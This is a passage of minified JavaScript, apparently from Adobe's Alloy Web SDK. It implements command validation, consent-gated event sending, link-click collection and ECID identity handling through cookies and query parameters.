On(-1===e.indexOf(t),t,n,"a unique value across instances"),e.push(t),t}},Fn=function(e){for(var t=Object.create(null),n=0;n<e.length;n+=1){var r=e[n];if(r in t)return!1;t[r]=!0}return!0},Hn=function(){return function(e,t){On(Fn(e),e,t,"array values to be unique")}},zn=/^[a-z0-9.-]{1,}$/i,Gn=function(e,t){return On(zn.test(e),e,t,"a valid domain"),e},Qn=function(e,t){return On(Zt(e),e,t,"an integer"),e},$n=function(e,t){return On(Xt(e),e,t,"a number"),e},Jn=function(e){try{return null!==new RegExp(e)}catch(e){return!1}},Yn=function(e,t){return On(Jn(e),e,t,"a regular expression"),e},Wn=function(e,t){if(null==e)throw new Error("'".concat(t,"' is a required option"));return e},Kn=function(e,t){return On(tn(e),e,t,"a string"),e},Xn=function(e){return e};Xn.default=function(e){return Sn(this,Nn(e))},Xn.required=function(){return Sn(this,Wn)};var Zn=function(){return Pn(this,Gn)},er=function(e){return Pn(this,Mn("an integer",e))},tr=function(e){return Pn(this,Mn("a number",e))},nr=function(){return Pn(this,Qn,{minimum:er})},rr=function(){return Pn(this,qn("a non-empty string"))},or=function(){return Pn(this,qn("a non-empty array"))},ir=function(){return Pn(this,qn("a non-empty object"))},ar=function(){return Pn(this,Yn)},cr=function(){return Pn(this,Bn())},ur=function(){return Pn(this,Hn())},sr=function(){return this},lr=function(e){return Pn(this,jn(e),{nonEmpty:or,uniqueItems:ur})},fr=function(){return Pn(this,In)},dr=function(){return Pn(this,Dn)},pr=function(e){return Pn(this,_n(e))},mr=function(){return Pn(this,$n,{minimum:tr,integer:nr,unique:cr})},gr=function(e){return Pn(this,kn(e),{nonEmpty:ir})},vr=function e(t){return{noUnknownFields:function(){return Pn(this,Ln(t))},nonEmpty:ir,concat:function(n){var r=p(p({},t),n.schema);return Pn(this,n,e(r))},deprecated:function(e,t,n){return An(this,Rn(e,t,n))},schema:t}},hr=function(e){return Pn(this,Vn(e),vr(e))},yr=function(){return Pn(this,Kn,{regexp:ar,domain:Zn,nonEmpty:rr,unique:cr})},br=function(e,t){return Sn(this,Un(e,t))}.bind(Xn),Er=sr.bind(Xn),wr=lr.bind(Xn),Cr=fr.bind(Xn),xr=dr.bind(Xn),Tr=pr.bind(Xn);mr.bind(Xn);var Sr=gr.bind(Xn),Pr=hr.bind(Xn),Ar=yr.bind(Xn),Or=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return br(t.map(Tr),"one of these values: [".concat(JSON.stringify(t),"]"))},Ir=Sr(wr(Pr({authenticatedState:Or("ambiguous","authenticated","loggedOut"),id:Ar(),namespace:Pr({code:Ar()
}).noUnknownFields(),primary:Cr(),xid:Ar()}).noUnknownFields()).required()),Dr=Pr({}),jr=function(e){return Object.keys(e).map((function(t){return e[t]}))},Nr="alloy_debug",Rr=function(e){var t=e.console,n=e.locationSearch,r=e.createLogger,o=e.instanceName,i=e.createNamespacedStorage,a=e.getMonitors,c=pe.default.parse(n),u=i("instance.".concat(o,".")),s=u.session.getItem("debug"),l="true"===s,f=null===s,d=function(){return l},p=function(e,t){var n=t.fromConfig;n&&!f||(l=e),n||(u.session.setItem("debug",e.toString()),f=!1)};return void 0!==c[Nr]&&p(mn(c[Nr]),{fromConfig:!1}),{setDebugEnabled:p,logger:r({getDebugEnabled:d,context:{instanceName:o},getMonitors:a,console:t}),createComponentLogger:function(e){return r({getDebugEnabled:d,context:{instanceName:o,componentName:e},getMonitors:a,console:t})}}},_r=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],kr=function(e,t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return Promise.all(e.getLifecycleCallbacks(t).map((function(e){return new Promise((function(t){t(e.apply(void 0,r))}))})))}},Mr=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return Promise.resolve().then((function(){return e.apply(void 0,n)}))}},Lr=function(e){return _r.reduce((function(t,n){return t[n]=Mr(kr(e,n)),t}),{})},qr=function(e,t){return function(){var n;try{n=e.apply(void 0,arguments)}catch(e){throw pn({error:e,message:t})}return n instanceof Promise&&(n=n.catch((function(e){throw pn({error:e,message:t})}))),n}},Vr=function(){var e={},t={},n=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=Wt(Object.keys(e),Object.keys(n));if(r.length)throw new Error("[ComponentRegistry] Could not register ".concat(t," ")+"because it has existing command(s): ".concat(r.join(",")));Object.keys(n).forEach((function(r){var o=n[r];o.commandName=r,o.run=qr(o.run,"[".concat(t,"] An error occurred while executing the ").concat(r," command.")),e[r]=o}))},r=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(n).forEach((function(r){t[r]=t[r]||[],t[r].push(qr(n[r],"[".concat(e,"] An error occurred while executing the ").concat(r," lifecycle hook.")))}))};return{register:function(e,t){var o=t.commands,i=t.lifecycle;n(e,o),r(e,i)},getCommand:function(t){return e[t]},getCommandNames:function(){return Object.keys(e)},getLifecycleCallbacks:function(e){return t[e]||[]}}},Ur=function(e){var t=e.logger,n=e.sendFetchRequest,r=e.sendBeaconRequest,o=e.isRequestRetryable,i=e.getRequestRetryDelay;return function(e){var a=e.requestId,c=e.url,u=e.payload,s=e.useSendBeacon,l=JSON.stringify(u),f=JSON.parse(l);t.logOnBeforeNetworkRequest({url:c,requestId:a,payload:f});var d=function e(){var u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return(s?r:n)(c,l).then((function(n){var r;if(o({response:n,retriesAttempted:u})){var s=i({response:n,retriesAttempted:u});return new Promise((function(t){setTimeout((function(){t(e(u+1))}),s)}))}try{r=JSON.parse(n.body)}catch(e){}return t.logOnNetworkResponse(p(p({requestId:a,url:c,payload:f},n),{},{parsedBody:r,retriesAttempted:u})),{statusCode:n.statusCode,body:n.body,parsedBody:r,getHeader:n.getHeader}}))};return d().catch((function(e){throw t.logOnNetworkError({requestId:a,url:c,payload:f,error:e}),pn({error:e,message:"Network request failed."})}))}},Br=function(e){var t=e.logger;return function(e){if(e){var n=e.split(";");if(n.length>=2&&n[1].length>0)try{var r=parseInt(n[1],10);if(!isNaN(r))return{regionId:r}}catch(e){}t.warn('Invalid adobe edge: "'.concat(e,'"'))}return{}}},Fr="in",Hr="out",zr="pending",Gr="general",Qr="declinedConsent",$r="default",Jr="initial",Yr="new",Wr=function(e){var t=new Error(e);return t.code=Qr,t.message=e,t},Kr=function(e){var t=e.logger,n=[],r=function(){for(;n.length;)n.shift().resolve()},o=function(){for(;n.length;)n.shift().reject(Wr("The user declined consent."))},i=function(){return Promise.resolve()},a=function(){return Promise.resolve()},c=function(){return Promise.reject(Wr("No consent preferences have been set."))},u=function(){return Promise.reject(Wr("The user declined consent."))},s=function(e){if(e)return Promise.reject(new Error("Consent is pending."));var t=qe();return n.push(t),t.promise};return{in:function(e){e===$r?this.awaitConsent=i:(e===Jr?t.info("Loaded user consent preferences. The user previously consented."):e===Yr&&this.awaitConsent!==a&&t.info("User consented."),r(),this.awaitConsent=a)},out:function(e){e===$r?(t.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=c):(e===Jr?t.warn("Loaded user consent preferences. The user previously declined consent."):e===Yr&&this.awaitConsent!==u&&t.warn("User declined consent."),o(),this.awaitConsent=u)},pending:function(e){e===$r&&t.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=s},awaitConsent:function(){return Promise.reject(new Error("Consent has not been initialized."))},withConsent:function(){return this.awaitConsent(!0)}}},Xr=function(e){var t=e.generalConsentState,n=e.logger,r=function(e,r){switch(e[Gr]){case Fr:t.in(r);break;case Hr:t.out(r);break;case zr:t.pending(r);break;default:n.warn("Unknown consent value: ".concat(e[Gr]))}};return{initializeConsent:function(e,t){t[Gr]?r(t,Jr):r(e,$r)},setConsent:function(e){r(e,Yr)},suspend:function(){t.pending()},awaitConsent:function(){return t.awaitConsent()},withConsent:function(){return t.withConsent()}}},Zr=function(e){return e&&e._experience&&e._experience.decisioning&&nt(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[]},eo=function(){var e,t,n={},r=!1,o=!1,i=!0,a=function(e){if(o)throw new Error("".concat(e," cannot be called after event is finalized."))},c={hasQuery:function(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent:function(){var r=JSON.parse(JSON.stringify(n));return e&&Ne(r,{xdm:e}),t&&Ne(r,{data:t}),r},setUserXdm:function(t){a("setUserXdm"),e=t},setUserData:function(e){a("setUserData"),t=e},mergeXdm:function(e){a("mergeXdm"),e&&Ne(n,{xdm:e})},mergeData:function(e){a("mergeData"),e&&Ne(n,{data:e})},mergeMeta:function(e){a("mergeMeta"),e&&Ne(n,{meta:e})},mergeQuery:function(e){a("mergeQuery"),e&&Ne(n,{query:e})},documentMayUnload:function(){r=!0},finalize:function(r){if(!o){var a=Be([].concat(g(Zr(e)),g(Zr(n.xdm))),(function(e,t){return e===t||e.id&&t.id&&e.id===t.id&&e.scope&&t.scope&&e.scope===t.scope}));if(e&&this.mergeXdm(e),a.length>0&&(n.xdm._experience.decisioning.propositions=a),t&&c.mergeData(t),o=!0,r){i=!1;var u={xdm:n.xdm||{},data:n.data||{}},s=r(u);i=!1!==s,n.xdm=u.xdm||{},n.data=u.data||{},Rt(n.xdm)&&delete n.xdm,Rt(n.data)&&delete n.data}}},getDocumentMayUnload:function(){return r},isEmpty:function(){return Rt(n)&&(!e||Rt(e))&&(!t||Rt(t))},shouldSend:function(){return i},getViewName:function(){if(e&&e.web&&e.web.webPageDetails)return e.web.webPageDetails.viewName},toJSON:function(){if(!o)throw new Error("toJSON called before finalize");return n}};return c},to="Retry-After",no="x-adobe-edge",ro=function(e){var t=e.extractEdgeInfo;return function(e){var n=e.content,r=void 0===n?{}:n,o=e.getHeader,i=r.handle,a=void 0===i?[]:i,c=r.errors,u=void 0===c?[]:c,s=r.warnings,l=void 0===s?[]:s;return{getPayloadsByType:function(e){return kt(a.filter((function(t){return t.type===e})),(function(e){return e.payload}))},getErrors:function(){return u},getWarnings:function(){return l},getEdge:function(){return t(o(no))},toJSON:function(){return r}}}},oo="configure",io="setDebug",ao=function(e){var t,n=e.logger,r=e.configureCommand,o=e.setDebugCommand,i=e.handleError,a=e.validateCommandOptions,c=function(e,i){var c;if(e===oo){if(t)throw new Error("The library has already been configured and may only be configured once.");c=function(){return(t=r(i)).then((function(){}))}}else{if(!t)throw new Error("The library must be configured first. Please do so by executing the configure command.");c=e===io?function(){return o(i)}:function(){return t.then((function(t){var n=t.getCommand(e);if(!n||!tt(n.run)){var r=[oo,io].concat(t.getCommandNames()).join(", ");throw new Error("The ".concat(e," command does not exist. List of available commands: ").concat(r,"."))}var o=a({command:n,options:i});return n.run(o)}),(function(){return n.warn("An error during configuration is preventing the ".concat(e," command from executing.")),new Promise((function(){}))}))}}return c};return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(r){var o=c(e,t);n.logOnBeforeCommand({commandName:e,options:t}),r(o())})).catch((function(t){return i(t,"".concat(e," command"))})).catch((function(r){throw n.logOnCommandRejected({commandName:e,options:t,error:r}),r})).then((function(r){var o=Pe(r)?r:{};return n.logOnCommandResolved({commandName:e,options:t,result:o}),o}))}},co="https://adobe.ly/3sHgQHb",uo=function(e){var t=e.command,n=e.options,r=t.commandName,o=t.documentationUri,i=void 0===o?co:o,a=t.optionsValidator,c=n;if(a)try{c=a(n)}catch(e){var u="Invalid ".concat(r," command options:\n\t - ").concat(e," For command documentation see: ").concat(i);throw new Error(u)}return c},so=function(e){var t=e.options;return Pr({type:Ar(),xdm:Pr({eventType:Ar(),identityMap:Ir}),data:Pr({}),documentUnloading:Cr(),renderDecisions:Cr(),decisionScopes:wr(Ar()).uniqueItems(),personalization:Pr({decisionScopes:wr(Ar()).uniqueItems(),surfaces:wr(Ar()).uniqueItems(),sendDisplayEvent:Cr().default(!0),includeRenderedPropositions:Cr().default(!1),defaultPersonalizationEnabled:Cr(),decisionContext:Pr({})}).default({sendDisplayEvent:!0}),datasetId:Ar(),mergeId:Ar(),edgeConfigOverrides:Dr,initializePersonalization:Cr()}).required().noUnknownFields()(t)},lo=function(e){var t=e.options;return Pr({renderDecisions:Cr(),responseHeaders:Sr(Ar().required()),responseBody:Pr({handle:wr(Pr({type:Ar().required(),payload:Er().required()})).required()}).required(),personalization:Pr({sendDisplayEvent:Cr().default(!0),decisionContext:Pr({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(t)},fo=function(e){var t=e.eventManager,n=e.logger;return{commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:function(e){return so({options:e})},run:function(e){var r=e.xdm,i=e.data,a=e.documentUnloading,c=e.type,u=e.mergeId,s=e.datasetId,l=e.edgeConfigOverrides,f=o(e,["xdm","data","documentUnloading","type","mergeId","datasetId","edgeConfigOverrides"]),d=t.createEvent();return a&&d.documentMayUnload(),d.setUserXdm(r),d.setUserData(i),c&&d.mergeXdm({eventType:c}),u&&d.mergeXdm({eventMergeId:u}),l&&(f.edgeConfigOverrides=l),s&&(n.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),f.edgeConfigOverrides=l||{},Ne(f.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:s}}}})),t.sendEvent(d,f)}},applyResponse:{documentationUri:"",optionsValidator:function(e){return lo({options:e})},run:function(e){var n=e.renderDecisions,r=void 0!==n&&n,o=e.decisionContext,i=void 0===o?{}:o,a=e.responseHeaders,c=void 0===a?{}:a,u=e.responseBody,s=void 0===u?{handle:[]}:u,l=e.personalization,f=t.createEvent();return t.applyResponse(f,{renderDecisions:r,decisionContext:i,responseHeaders:c,responseBody:s,personalization:l})}}}}};fo.namespace="DataCollector";var po=function(e){var t=e.eventManager,n=e.lifecycle,r=e.handleError;return function(e){var o=e.target,i=t.createEvent();return i.documentMayUnload(),n.onClick({event:i,clickedElement:o}).then((function(){return i.isEmpty()?Promise.resolve():t.sendEvent(i)})).then(on).catch((function(e){r(e,"click collection")}))}},mo=function(e){var t=e.eventManager,n=e.lifecycle,r=e.handleError,o=po({eventManager:t,lifecycle:n,handleError:r});document.addEventListener("click",o,!0)},go=Ar().regexp().default("\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$"),vo=Pr({clickCollectionEnabled:Cr().default(!0),onBeforeLinkClickSend:xr(),downloadLinkQualifier:go}),ho=function(e){var t=e.getLinkDetails,n=e.config,r=e.logger;return n.clickCollectionEnabled?function(e){var o=e.targetElement,i=e.event,a=t({targetElement:o,config:n,logger:r});a&&(i.mergeXdm(a.xdm),i.setUserData(a.data))}:function(){}},yo=function(e){var t=e.window,n=e.getLinkName,r=e.getLinkRegion,o=e.getAbsoluteUrlFromAnchorElement,i=e.findSupportedAnchorElement,a=e.determineLinkType;return function(e){var c=e.targetElement,u=e.config,s=e.logger,l=i(c);if(l){var f=o(t,l);if(f){var d=a(t,u,f,l),p=r(l),m=n(l),g=u.onBeforeLinkClickSend,v={xdm:{eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:m,region:p,type:d,URL:f,linkClicks:{value:1}}}},data:{},clickedElement:c};if(!g)return v;if(!1!==g(v))return v;s.info("This link click event is not triggered because it was canceled in onBeforeLinkClickSend.")}else s.info("This link click event is not triggered because the HTML element doesn't have an URL.")}else s.info("This link click event is not triggered because the HTML element is not an anchor.")}},bo=function(e){return e&&/^[a-z0-9]+:\/\//i.test(e)},Eo=function(e){return!(!e.href||"A"!==e.tagName&&"AREA"!==e.tagName||e.onclick&&e.protocol&&!(e.protocol.toLowerCase().indexOf("javascript")<0))},wo=function(e){var t=e.indexOf("?"),n=e.indexOf("#");return t>=0&&(t<n||n<0)?e.substring(0,t):n>=0?e.substring(0,n):e},Co=function(e,t,n){var r=new RegExp(e),o=wo(t).toLowerCase();return!!n.download||r.test(o)},xo=function(e,t){var n=e.location.hostname.toLowerCase();return!(wo(t).toLowerCase().indexOf(n)>=0)},To=function(e){return e&&e.replace(/\s+/g," ").trim()},So=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,Po=function(e){return!(e&&e.nodeName&&e.nodeName.match(So))},Ao=function e(t){var n=[],r=!1;return Po(t)?(n.push(t),t.childNodes&&Array.prototype.slice.call(t.childNodes).forEach((function(t){var o=e(t);n=n.concat(o.supportedNodes),r=r||o.includesUnsupportedNodes}))):r=!0,{supportedNodes:n,includesUnsupportedNodes:r}},Oo=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r},Io=function(e){var t={texts:[]};return e.supportedNodes.forEach((function(e){e.getAttribute&&(t.alt||(t.alt=To(e.getAttribute("alt"))),t.title||(t.title=To(e.getAttribute("title"))),t.inputValue||(t.inputValue=To(Oo(e,"value","INPUT"))),t.imgSrc||(t.imgSrc=To(Oo(e,"src","IMG")))),e.nodeValue&&t.texts.push(e.nodeValue)})),t},Do=/^(HEADER|MAIN|FOOTER|NAV)$/i,jo=function(e){var t;return"region"===e.role&&nn(e["aria-label"])&&(t=e["aria-label"]),t},No=function(e){var t;return e&&e.nodeName&&e.nodeName.match(Do)&&(t=e.nodeName),t},Ro=yo({window:window,getLinkName:function(e){var t=To(e.innerText||e.textContent),n=Ao(e);if(!t||n.includesUnsupportedNodes){var r=Io(n);(t=To(r.texts.join("")))||(t=r.alt||r.title||r.inputValue||r.imgSrc)}return t||""},getLinkRegion:function(e){for(var t,n=e.parentNode;n;){if(t=To(n.id||jo(n)||No(n)))return t;n=n.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:function(e,t){var n=e.location,r=t.href?t.href:"",o=t.protocol,i=t.host;if(!bo(r)){o||(o=n.protocol?n.protocol:""),o=o?"".concat(o,"//"):"",i||(i=n.host?n.host:"");var a="";if("/"!==r.substring(0,1)){var c=n.pathname.lastIndexOf("/");c=c<0?0:c,a=n.pathname.substring(0,c)}r="".concat(o).concat(i).concat(a,"/").concat(r)}return r},findSupportedAnchorElement:function(e){for(var t=e;t;){if(Eo(t))return t;t=t.parentNode}return null},determineLinkType:function(e,t,n,r){var o="other";return Co(t.downloadLinkQualifier,n,r)?o="download":xo(e,n)&&(o="exit"),o}}),_o=function(e){var t=e.config,n=e.eventManager,r=e.handleError,o=e.logger,i=ho({getLinkDetails:Ro,config:t,logger:o});return{lifecycle:{onComponentsRegistered:function(e){var t=e.lifecycle;mo({eventManager:n,lifecycle:t,handleError:r})},onClick:function(e){var t=e.event,n=e.clickedElement;i({targetElement:n,event:t})}}}};_o.namespace="ActivityCollector",_o.configValidators=vo,_o.buildOnInstanceConfiguredExtraParams=function(e){var t=e.config,n=e.logger;return{getLinkDetails:function(e){return Ro({targetElement:e,config:t,logger:n})}}};var ko=function(e,t){return"ID sync ".concat(t?"succeeded":"failed",": ").concat(e.spec.url)},Mo=function(e){var t=e.fireReferrerHideableImage,n=e.logger;return function(e){var r=e.filter((function(e){return"url"===e.type}));return r.length?Promise.all(r.map((function(e){return t(e.spec).then((function(){n.info(ko(e,!0))})).catch((function(){n.error(ko(e,!1))}))}))).then(on):Promise.resolve()}},Lo=Pr({thirdPartyCookiesEnabled:Cr().default(!0),idMigrationEnabled:Cr().default(!0)}),qo=Pr({namespaces:wr(Tr("ECID")).nonEmpty().uniqueItems().default(["ECID"]),edgeConfigOverrides:Dr}).noUnknownFields().default({namespaces:["ECID"]}),Vo=Pr({url:Ar().required().nonEmpty(),edgeConfigOverrides:Dr}).required().noUnknownFields(),Uo=function(e){var t,n=e.addEcidQueryToPayload,r=e.addQueryStringIdentityToPayload,o=e.ensureSingleIdentity,i=e.setLegacyEcid,a=e.handleResponseForIdSyncs,c=e.getEcidFromResponse,u=e.getIdentity,s=e.consent,l=e.appendIdentityToUrl,f=e.logger,d={};return{lifecycle:{onBeforeRequest:function(e){var t=e.request,i=e.onResponse,a=e.onRequestFailure;return n(t.getPayload()),r(t.getPayload()),o({request:t,onResponse:i,onRequestFailure:a})},onResponse:function(e){var n=e.response;return t||(t=c(n))&&i(t),d=(0,de.default)(d,n.getEdge()),a(n)}},commands:{getIdentity:{optionsValidator:qo,run:function(e){return s.awaitConsent().then((function(){return t?void 0:u(e)})).then((function(){return{identity:{ECID:t},edge:d}}))}},appendIdentityToUrl:{optionsValidator:Vo,run:function(e){return s.withConsent().then((function(){return t?void 0:u(e)})).then((function(){return{url:l(t,e.url)}})).catch((function(t){return f.warn("Unable to append identity to url. ".concat(t.message)),e}))}}}}},Bo=function(e){var t=e.config,n=e.getEcidFromVisitor,r=e.apexDomain,o=e.isPageSsl,i=e.cookieJar,a=t.idMigrationEnabled,c=t.orgId,u="AMCV_".concat(c),s=function(){var e=null,t="s_ecid",n=i.get(t)||i.get(u);if(n){var r=/(^|\|)MCMID\|(\d+)($|\|)/,o=n.match(r);o&&(e=o[2])}return e};return{getEcid:function(){if(a){var e=s();return e?Promise.resolve(e):n()}return Promise.resolve()},setEcid:function(e){if(a&&s()!==e){var t=o?{sameSite:"none",secure:!0}:{};i.set(u,"MCMID|".concat(e),p({domain:r,expires:390},t))}}}},Fo=function(e){var t=e.logger;return new Promise((function(e,n){if(Pe(window.adobe)&&Pe(window.adobe.optIn)){var r=window.adobe.optIn;t.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),r.fetchPermissions((function(){r.isApproved([r.Categories.ECID])?(t.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),e()):n(new Error("Legacy opt-in was declined."))}),!0)}else e()}))},Ho=function(e){var t=e.Visitor;return tt(t)&&tt(t.getInstance)&&t},zo=function(e){var t=e.logger,n=e.orgId,r=e.awaitVisitorOptIn;return function(){var e=Ho(window);return e?r({logger:t}).then((function(){return t.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise((function(r){e.getInstance(n,{}).getMarketingCloudVisitorID((function(e){t.info("Resuming previously delayed request that was waiting for ECID from Visitor."),r(e)}),!0)}))})).catch((function(e){e?t.info("".concat(e.message,", retrieving ECID from experience edge")):t.info("An error occurred while obtaining the ECID from Visitor.")})):Promise.resolve()}},Go=function(e){var t=e.processIdSyncs;return function(e){return t(e.getPayloadsByType("identity:exchange"))}},Qo=function(e){var t,n=e.doesIdentityCookieExist,r=e.setDomainForInitialIdentityPayload,o=e.addLegacyEcidToPayload,i=e.awaitIdentityCookie,a=e.logger,c=function(e){return r(e),o(e.getPayload())};return function(e){var r=e.request,o=e.onResponse,u=e.onRequestFailure;if(n())return r.setIsIdentityEstablished(),Promise.resolve();if(t){a.info("Delaying request while retrieving ECID from server.");var s=t;return t=s.catch((function(){return i({onResponse:o,onRequestFailure:u})})),s.then((function(){a.info("Resuming previously delayed request."),r.setIsIdentityEstablished()})).catch((function(){return c(r)}))}return t=i({onResponse:o,onRequestFailure:u}),c(r)}},$o="ECID",Jo=function(e){e.mergeQuery({identity:{fetch:[$o]}})},Yo=function(e){return function(t){for(var n=Object.keys(e),r=0;r<n.length;r+=1){var o=n[r];if(e[o].test(t))return o}return we}},Wo=rn((function(e){var t;return Yo((m(t={},ve,/Edge\/([0-9\._]+)/),m(t,he,/Edg\/([0-9\.]+)/),m(t,ge,/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/),m(t,ye,/Firefox\/([0-9\.]+)(?:\s|$)/),m(t,be,/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/),m(t,Ee,/Version\/([0-9\._]+).*Safari/),t))(e.navigator.userAgent)})),Ko=function(e){var t=e.thirdPartyCookiesEnabled,n=e.areThirdPartyCookiesSupportedByDefault;return function(e){t&&n(Wo(window))&&e.setUseIdThirdPartyDomain()}},Xo=function(e){var t=e.getLegacyEcid,n=e.addEcidToPayload;return function(e){return e.hasIdentity($o)?Promise.resolve():t().then((function(t){t&&n(e,t)}))}},Zo="adobe_mc",ei=300,ti=function(e){var t=e.locationSearch,n=e.dateProvider,r=e.orgId,o=e.logger;return function(e){if(!e.hasIdentity($o)){var i=pe.default.parse(t)[Zo];if(void 0!==i){var a=i.split("|").reduce((function(e,t){var n=u(t.split("="),2),r=n[0],o=n[1];return e[r]=o,e}),{}),c=parseInt(a.TS,10),s=a.MCMID,l=decodeURIComponent(a.MCORGID);n().getTime()/1e3<=c+ei&&l===r&&s?(o.info("Found valid ECID identity ".concat(s," from the adobe_mc query string parameter.")),e.addIdentity($o,{id:s})):o.info("Detected invalid or expired adobe_mc query string parameter.")}}}},ni=function(e,t){e.addIdentity($o,{id:t})},ri=function(e){var t=e.doesIdentityCookieExist,n=e.orgId;return function(e){var r=e.onResponse,o=e.onRequestFailure;return new Promise((function(e,i){r((function(){if(!t()){var r=new Error("An identity was not set properly. Please verify that the org ID ".concat(n," configured in Alloy matches the org ID specified in the edge configuration."));throw i(r),r}e()})),o((function(){t()?e():i(new Error("No identity was set on response."))}))}))}},oi=function(e){var t=e.getPayloadsByType("identity:result"),n=He(t,(function(e){return e.namespace&&e.namespace.code===$o}));return n?n.id:void 0},ii=function(e){return function(t,n){e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[t]=e.xdm.identityMap[t]||[],e.xdm.identityMap[t].push(n)}},ai=function(e){var t=e.payload,n=e.getAction,r=e.getUseSendBeacon,o=e.datastreamIdOverride,i=wn(),a=!1,c=!1;return{getId:function(){return i},getPayload:function(){return t},getAction:function(){return n({isIdentityEstablished:c})},getDatastreamIdOverride:function(){return o},getUseSendBeacon:function(){return r({isIdentityEstablished:c})},getUseIdThirdPartyDomain:function(){return a},setUseIdThirdPartyDomain:function(){a=!0},setIsIdentityEstablished:function(){c=!0}}},ci=function(e){var t=e.payload,n=e.datastreamIdOverride,r=function(e){var n=e.isIdentityEstablished;return t.getDocumentMayUnload()&&n};return ai({payload:t,getAction:function(e){var t=e.isIdentityEstablished;return r({isIdentityEstablished:t})?"collect":"interact"},getUseSendBeacon:r,datastreamIdOverride:n})},ui=function(e){var t=e.content,n=e.addIdentity,r=e.hasIdentity,o=Re(t,"meta.configOverrides");return{mergeMeta:Re(t,"meta"),mergeState:Re(t,"meta.state"),mergeQuery:Re(t,"query"),mergeConfigOverride:function(e){return o(ln(e))},addIdentity:n,hasIdentity:r,toJSON:function(){return t}}},si=function(e){return function(t){return void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[t])}},li=function(){var e={},t=ui({content:e,addIdentity:ii(e),hasIdentity:si(e)});return t.addEvent=function(t){e.events=e.events||[],e.events.push(t)},t.getDocumentMayUnload=function(){return(e.events||[]).some((function(e){return e.getDocumentMayUnload()}))},t},fi=function(e){var t=e.localConfigOverrides,n=e.globalConfigOverrides,r=e.payload,i={payload:r},a=t||{},c=a.datastreamId,u=o(a,["datastreamId"]);return c&&(i.datastreamIdOverride=c),r.mergeConfigOverride(n),r.mergeConfigOverride(u),i},di="adb_validation_sessionid",pi="validation.",mi="clientId",gi=function(e){var t=e.persistent.getItem(mi);return t||(t=wn(),e.persistent.setItem(mi,t)),t},vi=function(e){var t=e.window,n=(0,e.createNamespacedStorage)(pi);return function(){var e=pe.default.parse(t.location.search)[di];if(!e)return"";var r=gi(n),o="".concat(e,"|").concat(r);return"&".concat(pe.default.stringify({adobeAepValidationToken:o}))}},hi=function(e){var t=e.sendEdgeNetworkRequest,n=e.createIdentityRequestPayload,r=e.createIdentityRequest,o=e.globalConfigOverrides;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.namespaces,a=e.edgeConfigOverrides,c=fi({payload:n(i),globalConfigOverrides:o,localConfigOverrides:a}),u=r(c);return t({request:u})}},yi=function(e){var t=e.payload,n=e.datastreamIdOverride;return ai({payload:t,datastreamIdOverride:n,getAction:function(){return"identity/acquire"},getUseSendBeacon:function(){return!1}})},bi=function(e){var t={query:{identity:{fetch:e}}};return ui({content:t,addIdentity:ii(t),hasIdentity:si(t)})},Ei=/^([^?#]*)(\??[^#]*)(#?.*)$/,wi=function(e){return""===e?"?":"?"===e?"":"&"},Ci=function(e){var t=e.dateProvider,n=e.orgId;return function(e,r){var o=Math.round(t().getTime()/1e3),i=encodeURIComponent("TS=".concat(o,"|MCMID=").concat(e,"|MCORGID=").concat(encodeURIComponent(n))),a=u(r.match(Ei),4),c=a[1],s=a[2],l=a[3],f=wi(s);return"".concat(c).concat(s).concat(f,"adobe_mc=").concat(i).concat(l)}},xi=function(e){var t=e.config,n=e.logger,r=e.consent,o=e.fireReferrerHideableImage,i=e.sendEdgeNetworkRequest,a=e.apexDomain,c=t.orgId,u=t.thirdPartyCookiesEnabled,s=t.edgeConfigOverrides,l=zo({logger:n,orgId:c,awaitVisitorOptIn:Fo}),f=ke({logger:n,cookieJar:De}),d=Bo({config:t,getEcidFromVisitor:l,apexDomain:a,cookieJar:f,isPageSsl:"https:"===window.location.protocol}),p=$t({orgId:c}),m=hi({sendEdgeNetworkRequest:i,createIdentityRequestPayload:bi,createIdentityRequest:yi,globalConfigOverrides:s}),g=Ko({thirdPartyCookiesEnabled:u,areThirdPartyCookiesSupportedByDefault:Te}),v=Xo({getLegacyEcid:d.getEcid,addEcidToPayload:ni}),h=ti({locationSearch:window.document.location.search,dateProvider:function(){return new Date},orgId:c,logger:n}),y=ri({doesIdentityCookieExist:p,orgId:c}),b=Qo({doesIdentityCookieExist:p,setDomainForInitialIdentityPayload:g,addLegacyEcidToPayload:v,awaitIdentityCookie:y,logger:n}),E=Mo({fireReferrerHideableImage:o,logger:n}),w=Go({processIdSyncs:E}),C=Ci({dateProvider:function(){return new 